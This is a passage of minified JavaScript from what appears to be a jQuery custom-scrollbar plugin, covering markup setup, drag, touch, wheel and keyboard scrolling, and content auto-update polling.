id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=a.autoHideScrollbar?" "+d[6]:"",f="x"!==a.axis&&"rtl"===o.langDir?" "+d[7]:"";a.setWidth&&t.css("width",a.setWidth),a.setHeight&&t.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===o.langDir?"989999px":a.setLeft,t.addClass(n+" _"+i+"_"+o.idx+h+f).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir='"+o.langDir+"' /></div>");var p=e("#mCSB_"+o.idx),m=e("#mCSB_"+o.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||m.css("width",T(m)),"outside"===a.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),p.addClass("mCSB_outside").after(c)):(p.addClass("mCSB_inside").append(c),m.wrap(u)),_.call(this);var g=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},T=function(t){var n=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],i=t.parent().width();return n[0]>i?n[0]:n[1]>i?n[1]:"100%"},E=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx+"_container");if(o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis){a.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(a[0].scrollWidth);3===o.advanced.autoExpandHorizontalScroll||2!==o.advanced.autoExpandHorizontalScroll&&r>a.parent().width()?a.css({width:r,"min-width":"100%","overflow-x":"inherit"}):a.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var t=e(this),n=t.data(i),o=n.opt,a=e(".mCSB_"+n.idx+"_scrollbar:first"),r=ne(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],l=["x"===o.axis?s[2]:s[0],"x"===o.axis?s[3]:s[1],s[2],s[3]];o.scrollButtons.enable&&a.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},y=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[o.height()/a.outerHeight(!1),o.width()/a.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(s[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(s[1]*r[1].parent().width())],d=l&&c[1]<c[0]?c[0]:c[1],u=l&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},C=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[a.outerHeight(!1)-o.height(),a.outerWidth(!1)-o.width()],l=[s[0]/(r[0].parent().height()-r[0].height()),s[1]/(r[1].parent().width()-r[1].width())];n.scrollRatio={y:l[0],x:l[1]}},b=function(e,t,n){var i=n?d[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+i),o.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),o.removeClass(d[1])):(e.addClass(d[0]),o.addClass(d[1])))},D=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=null==n.overflowed?a.height():a.outerHeight(!1),s=null==n.overflowed?a.width():a.outerWidth(!1),l=a[0].scrollHeight,c=a[0].scrollWidth;return l>r&&(r=l),c>s&&(s=c),[r>o.height(),s>o.width()]},I=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(V(t),("x"!==o.axis&&!n.overflowed[0]||"y"===o.axis&&n.overflowed[0])&&(s[0].add(r).css("top",0),X(t,"_resetY")),"y"!==o.axis&&!n.overflowed[1]||"x"===o.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=a.width()-r.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),r.css("left",l),s[1].css("left",dx),X(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),L.call(n[0])):t()},100)}var n=e(this),o=n.data(i),a=o.opt;if(!o.bindEvents){if(K.call(this),a.contentTouchScroll&&x.call(this),S.call(this),a.mouseWheel.enable){var r;t()}F.call(this),$.call(this),a.advanced.autoScrollOnFocus&&B.call(this),a.scrollButtons.enable&&H.call(this),a.keyboard.enable&&j.call(this),o.bindEvents=!0}},R=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=".mCSB_"+n.idx+"_scrollbar",s=e("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+r+">a"),l=e("#mCSB_"+n.idx+"_container");o.advanced.releaseDraggableSelectors&&s.add(e(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&s.add(e(o.advanced.extraDraggableSelectors)),n.bindEvents&&(e(document).add(e(!M()||top.document)).unbind("."+a),s.each(function(){e(this).unbind("."+a)}),clearTimeout(t[0]._focusTimeout),Q(t[0],"_focusTimeout"),clearTimeout(n.sequential.step),Q(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Q(l[0],"onCompleteTimeout"),n.bindEvents=!1)},k=function(t){var n=e(this),o=n.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),s=r.length?r:e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==a.axis&&(o.overflowed[0]&&!t?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),s.removeClass(d[8]+" "+d[10])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[0].css("display","none"),s.removeClass(d[10])):(l[0].css("display","none"),s.addClass(d[10])),s.addClass(d[8]))),"y"!==a.axis&&(o.overflowed[1]&&!t?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),s.removeClass(d[9]+" "+d[11])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[1].css("display","none"),s.removeClass(d[11])):(l[1].css("display","none"),s.addClass(d[11])),s.addClass(d[9]))),o.overflowed[0]||o.overflowed[1]?n.removeClass(d[5]):n.addClass(d[5])},w=function(t){var n=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,o=M()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(n){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+o[0],t.originalEvent.pageX-i[1]+o[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[a.screenY,a.screenX,r>1]:[a.pageY,a.pageX,r>1];default:return i?[t.pageY-i[0]+o[0],t.pageX-i[1]+o[1],!1]:[t.pageY,t.pageX,!1]}},K=function(){function t(e,t,i,o){if(f[0].idleTimer=d.scrollInertia<233?250:0,n.attr("id")===h[1])var a="x",l=(n[0].offsetLeft-t+o)*s.scrollRatio.x;else var a="y",l=(n[0].offsetTop-e+i)*s.scrollRatio.y;X(r,l.toString(),{dir:a,drag:!0})}var n,o,a,r=e(this),s=r.data(i),d=s.opt,u=i+"_"+s.idx,h=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],f=e("#mCSB_"+s.idx+"_container"),p=e("#"+h[0]+",#"+h[1]),m=d.advanced.releaseDraggableSelectors?p.add(e(d.advanced.releaseDraggableSelectors)):p,g=d.advanced.extraDraggableSelectors?e(!M()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!M()||top.document);p.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,l&&(document.onselectstart=function(){return!1}),A.call(f,!1),V(r),n=e(this);var i=n.offset(),s=w(t)[0]-i.top,u=w(t)[1]-i.left,h=n.height()+i.top,p=n.width()+i.left;h>s&&s>0&&p>u&&u>0&&(o=s,a=u),b(n,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;t(o,a,r,s)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(n){var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;if(o===r&&a===s)return;t(o,a,r,s)}}).add(m).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){n&&(b(n,"active",d.autoExpandScrollbar),n=null),c=!1,l&&(document.onselectstart=null),A.call(f,!0)})},x=function(){function n(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,C=0,b=0,d=1,D.removeClass("mCS_touch_action");var n=K.offset();u=w(e)[0]-n.top,h=w(e)[1]-n.left,P=[w(e)[0],w(e)[1]]}function o(e){if(te(e)&&!c&&!w(e)[2]&&(O.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!b||C)&&d)){g=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left,o="mcsLinearOut";if(S.push(n),L.push(i),P[2]=Math.abs(w(e)[0]-P[0]),P[3]=Math.abs(w(e)[1]-P[1]),I.overflowed[0])var a=x[0].parent().height()-x[0].height(),r=u-n>0&&n-u>-(a*I.scrollRatio.y)&&(2*P[3]<P[2]||"yx"===O.axis);if(I.overflowed[1])var s=x[1].parent().width()-x[1].width(),f=h-i>0&&i-h>-(s*I.scrollRatio.x)&&(2*P[2]<P[3]||"yx"===O.axis);r||f?($||e.preventDefault(),C=1):(b=1,D.addClass("mCS_touch_action")),$&&e.preventDefault(),_="yx"===O.axis?[u-n,h-i]:"x"===O.axis?[null,h-i]:[u-n,null],K[0].idleTimer=250,I.overflowed[0]&&l(_[0],N,o,"y","all",!0),I.overflowed[1]&&l(_[1],N,o,"x",A,!0)}}function a(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),V(D),m=J();var n=k.offset();f=w(e)[0]-n.top,p=w(e)[1]-n.left,S=[],L=[]}function r(e){if(te(e)&&!c&&!w(e)[2]){d=0,e.stopImmediatePropagation(),C=0,b=0,v=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left;if(!(v-g>30)){E=1e3/(v-m);var o="mcsEaseOut",a=2.5>E,r=a?[S[S.length-2],L[L.length-2]]:[0,0];T=a?[n-r[0],i-r[1]]:[n-f,i-p];var u=[Math.abs(T[0]),Math.abs(T[1])];E=a?[Math.abs(T[0]/4),Math.abs(T[1]/4)]:[E,E];var h=[Math.abs(K[0].offsetTop)-T[0]*s(u[0]/E[0],E[0]),Math.abs(K[0].offsetLeft)-T[1]*s(u[1]/E[1],E[1])];_="yx"===O.axis?[h[0],h[1]]:"x"===O.axis?[null,h[1]]:[h[0],null],y=[4*u[0]+O.scrollInertia,4*u[1]+O.scrollInertia];var D=parseInt(O.contentTouchScroll)||0;_[0]=u[0]>D?_[0]:0,_[1]=u[1]>D?_[1]:0,I.overflowed[0]&&l(_[0],y[0],o,"y",A,!1),I.overflowed[1]&&l(_[1],y[1],o,"x",A,!1)}}}function s(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?n[0]:n[3]:e>60?t>3?n[3]:n[2]:e>30?t>8?n[1]:t>6?n[0]:t>4?t:n[2]:t>8?t:n[3]}function l(e,t,n,i,o,a){e&&X(D,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:o,drag:a})}var d,u,h,f,p,m,g,v,T,E,_,y,C,b,D=e(this),I=D.data(i),O=I.opt,R=i+"_"+I.idx,k=e("#mCSB_"+I.idx),K=e("#mCSB_"+I.idx+"_container"),x=[e("#mCSB_"+I.idx+"_dragger_vertical"),e("#mCSB_"+I.idx+"_dragger_horizontal")],S=[],L=[],N=0,A="yx"===O.axis?"none":"all",P=[],F=K.find("iframe"),B=["touchstart."+R+" pointerdown."+R+" MSPointerDown."+R,"touchmove."+R+" pointermove."+R+" MSPointerMove."+R,"touchend."+R+" pointerup."+R+" MSPointerUp."+R],$=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;K.bind(B[0],function(e){n(e)}).bind(B[1],function(e){o(e)}),k.bind(B[0],function(e){a(e)}).bind(B[2],function(e){r(e)}),F.length&&F.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(B[0],function(e){n(e),a(e)}).bind(B[1],function(e){o(e)}).bind(B[2],function(e){r(e)})})})},S=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function o(e,t,n){d.type=n&&a?"stepped":"stepless",d.scrollAmount=10,Y(r,e,t,"mcsLinearOut",n?60:null)}var a,r=e(this),s=r.data(i),l=s.opt,d=s.sequential,u=i+"_"+s.idx,h=e("#mCSB_"+s.idx+"_container"),f=h.parent();h.bind("mousedown."+u,function(){t||a||(a=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&a&&n()){var i=h.offset(),r=w(e)[0]-i.top+h[0].offsetTop,c=w(e)[1]-i.left+h[0].offsetLeft;r>0&&r<f.height()&&c>0&&c<f.width()?d.step&&o("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(0>r?o("on",38):r>f.height()&&o("on",40)),"y"!==l.axis&&s.overflowed[1]&&(0>c?o("on",37):c>f.width()&&o("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(a&&(a=0,o("off",null)),c=!1)})},L=function(){function t(t,i){if(V(n),!P(n,t.target)){var r="auto"!==a.mouseWheel.deltaFactor?parseInt(a.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100,d=a.scrollInertia;if("x"===a.axis||"x"===a.mouseWheel.axis)var u="x",h=[Math.round(r*o.scrollRatio.x),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.width()?.9*s.width():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===a.mouseWheel.axis?t.deltaY||i:t.deltaX;else var u="y",h=[Math.round(r*o.scrollRatio.y),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.height()?.9*s.height():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||i;"y"===u&&!o.overflowed[0]||"x"===u&&!o.overflowed[1]||((a.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),a.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==m||0>v&&m!==g||a.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!a.mouseWheel.normalizeDelta&&(f=t.deltaFactor,d=17),X(n,(p-v*f).toString(),{dir:u,dur:d}))}}if(e(this).data(i)){var n=e(this),o=n.data(i),a=o.opt,r=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],d=e("#mCSB_"+o.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,n){t(e,n)})})}),s.bind("mousewheel."+r,function(e,n){t(e,n)})}},N=new Object,M=function(t){var n=!1,i=!1,o=null;if(void 0===t?i="#empty":void 0!==e(t).attr("id")&&(i=e(t).attr("id")),i!==!1&&void 0!==N[i])return N[i];if(t){try{var a=t.contentDocument||t.contentWindow.document;o=a.body.innerHTML}catch(e){}n=null!==o}else{try{var a=top.document;o=a.body.innerHTML}catch(e){}n=null!==o}return i!==!1&&(N[i]=n),n},A=function(e){var t=this.find("iframe");if(t.length){var n=e?"auto":"none";t.css("pointer-events",n)}},P=function(t,n){var o=n.nodeName.toLowerCase(),a=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,a)>-1&&!(e.inArray(o,r)>-1&&!e(n).is(":focus"))},F=function(){var t,n=e(this),o=n.data(i),a=i+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),s=r.parent(),l=e(".mCSB_"+o.idx+"_scrollbar ."+d[12]);l.bind("mousedown."+a+" touchstart."+a+" pointerdown."+a+" MSPointerDown."+a,function(n){c=!0,e(n.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+a+" pointerup."+a+" MSPointerUp."+a,function(){c=!1}).bind("click."+a,function(i){if(t&&(t=0,e(i.target).hasClass(d[12])||e(i.target).hasClass("mCSB_draggerRail"))){V(n);var a=e(this),l=a.find(".mCSB_dragger");if(a.parent(".mCSB_scrollTools_horizontal").length>0){if(!o.overflowed[1])return;var c="x",u=i.pageX>l.offset().left?-1:1,h=Math.abs(r[0].offsetLeft)-u*(.9*s.width())}else{if(!o.overflowed[0])return;var c="y",u=i.pageY>l.offset().top?-1:1,h=Math.abs(r[0].offsetTop)-u*(.9*s.height())}X(n,h.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},B=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),s=r.parent();r.bind("focusin."+a,function(){var n=e(document.activeElement),i=r.find(".mCustomScrollBox").length,a=0;n.is(o.advanced.autoScrollOnFocus)&&(V(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(a+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(n)[0],ie(n)[1]],i=[r[0].offsetTop,r[0].offsetLeft],l=[i[0]+e[0]>=0&&i[0]+e[0]<s.height()-n.outerHeight(!1),i[1]+e[1]>=0&&i[0]+e[1]<s.width()-n.outerWidth(!1)],c="yx"!==o.axis||l[0]||l[1]?"all":"none";"x"===o.axis||l[0]||X(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a}),"y"===o.axis||l[1]||X(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a})},t[0]._focusTimer))})},$=function(){var t=e(this),n=t.data(i),o=i+"_"+n.idx,a=e("#mCSB_"+n.idx+"_container").parent();a.bind("scroll."+o,function(){0===a.scrollTop()&&0===a.scrollLeft()||e(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},H=function(){var t=e(this),n=t.data(i),o=n.opt,a=n.sequential,r=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=e(s+">a");l.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,n){a.scrollAmount=o.scrollButtons.scrollAmount,Y(t,e,n)}if(i.preventDefault(),ee(i)){var s=e(this).attr("class");switch(a.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===a.type)return;c=!0,n.tweenRunning=!1,r("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===a.type)return;c=!1,a.dir&&r("off",s);break;case"click":if("stepped"!==a.type||n.tweenRunning)return;r("on",s)}}})},j=function(){function t(t){function i(e,t){r.type=a.keyboard.scrollType,r.scrollAmount=a.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||Y(n,e,t)}switch(t.type){case"blur":o.tweenRunning&&r.dir&&i("off",null);break;case"keydown":case"keyup":var s=t.keyCode?t.keyCode:t.which,l="on";if("x"!==a.axis&&(38===s||40===s)||"y"!==a.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){V(n);var h=34===s?-1:1;if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=Math.abs(c[0].offsetLeft)-h*(.9*d.width());else var f="y",p=Math.abs(c[0].offsetTop)-h*(.9*d.height());X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(document.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var f="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}}var n=e(this),o=n.data(i),a=o.opt,r=o.sequential,s=i+"_"+o.idx,l=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",h=c.find("iframe"),f=["blur."+s+" keydown."+s+" keyup."+s];h.length&&h.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(f[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(f[0],function(e){t(e)})},Y=function(t,n,o,a,r){function s(e){u.snapAmount&&(h.scrollAmount=u.snapAmount instanceof Array?"x"===h.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var n="stepped"!==h.type,i=r?r:e?n?m/1.5:g:1e3/60,o=e?n?7.5:40:2.5,l=[Math.abs(f[0].offsetTop),Math.abs(f[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],p="x"===h.dir[0]?l[1]+h.dir[1]*(d[1]*o):l[0]+h.dir[1]*(d[0]*o),v="x"===h.dir[0]?l[1]+h.dir[1]*parseInt(h.scrollAmount):l[0]+h.dir[1]*parseInt(h.scrollAmount),T="auto"!==h.scrollAmount?v:p,E=a?a:e?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=!!e;return e&&17>i&&(T="x"===h.dir[0]?l[1]:l[0]),X(t,T.toString(),{dir:h.dir[0],scrollEasing:E,dur:i,onComplete:_}),e?void(h.dir=!1):(clearTimeout(h.step),void(h.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(h.step),Q(h,"step"),V(t)}var c=t.data(i),u=c.opt,h=c.sequential,f=e("#mCSB_"+c.idx+"_container"),p="stepped"===h.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(n){case"on":if(h.dir=[o===d[16]||o===d[15]||39===o||37===o?"x":"y",o===d[13]||o===d[15]||38===o||37===o?-1:1],V(t),ne(o)&&"stepped"===h.type)return;s(p);break;case"off":l(),(p||c.tweenRunning&&h.dir)&&s(!0)}},q=function(t){var n=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===n.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===n.axis?null:t,o[1]=t.x?t.x:t.y||"y"===n.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},z=function(t,n){if(null!=t&&"undefined"!=typeof t){var o=e(this),a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx+"_container"),l=s.parent(),c=typeof t;n||(n="x"===r.axis?"x":"y");var d="x"===n?s.outerWidth(!1)-l.width():s.outerHeight(!1)-l.height(),h="x"===n?s[0].offsetLeft:s[0].offsetTop,f="x"===n?"left":"top";switch(c){case"function":return t();case"object":var p=t.jquery?t:e(t);if(!p.length)return;return"x"===n?ie(p)[1]:ie(p)[0];case"string":case"number":if(ne(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(h-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var m=h+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==t.indexOf("px")&&ne(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-s.outerHeight(!1));if("right"===t)return Math.abs(l.width()-s.outerWidth(!1));if("first"===t||"last"===t){var p=s.find(":"+t);return"x"===n?ie(p)[1]:ie(p)[0]}return e(t).length?"x"===n?ie(e(t))[1]:ie(e(t))[0]:(s.css(f,t),void u.update.call(null,o[0]))}}},W=function(t){function n(){return clearTimeout(h[0].autoUpdate),0===s.parents("html").length?void(s=null):void(h[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(l.poll.change.n=a(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(l.poll.size.n=s[0].scrollHeight+s[0].scrollWidth+h[0].offsetHeight+s[0].offsetHeight+s[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(l.poll.img.n=h.find("img").length,l.poll.img.n===l.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&n()):(l.poll.img.o=l.poll.img.n,void h.find("img").each(function(){o(this)}))},c.advanced.autoUpdateTimeout))}function o(t){function n(e,t){return function(){return t.apply(e,arguments)}}function i(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var o=new Image;o.onload=n(o,i),o.src=t.src}function a(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=h.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(h[0].autoUpdate),u.update.call(null,s[0],e)}var s=e(this),l=s.data(i),c=l.opt,h=e("#mCSB_"+l.idx+"_container");return t?(clearTimeout(h[0].autoUpdate),void Q(h[0],"autoUpdate")):void n()},U=function(e,t,n){return Math.round(e/t)*t-n},V=function(t){var n=t.data(i),o=e("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},X=function(t,n,o){function a(e){return l&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=y[0]+D,c.callbacks.alwaysTriggerOffsets||-I>=_]}function s(){var e=[f[0].offsetTop,f[0].offsetLeft],n=[T[0].offsetTop,T[0].offsetLeft],i=[f.outerHeight(!1),f.outerWidth(!1)],a=[h.height(),h.width()];t[0].mcs={content:f,top:e[0],left:e[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-a[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-a[1])),direction:o.dir}}var 